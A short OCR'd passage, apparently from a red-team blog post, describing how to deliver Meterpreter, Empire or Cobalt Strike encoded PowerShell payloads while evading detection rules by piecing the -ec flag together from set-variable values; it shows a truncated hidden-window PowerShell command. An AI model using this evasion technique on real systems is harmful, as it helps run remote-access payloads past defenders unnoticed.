
especially with Meterpreter Reverse HTTPS this can
typically be large. Additionally we wanted it to fit in
multiple other methods such as PowerShell Empire and
Cobalt Strike EncodedCommand payload delivery. What
we decided to do was use powershell commands and
leverage set-variables with .value.toString() in order to
piece together our -ec command into the command line.
This allows us to specify -ec without ever calling -ec
which would be hit by detection rules.
powershell -window hidden -C "set-variable -name "LB"
This can be shortened extensively by using shorthand: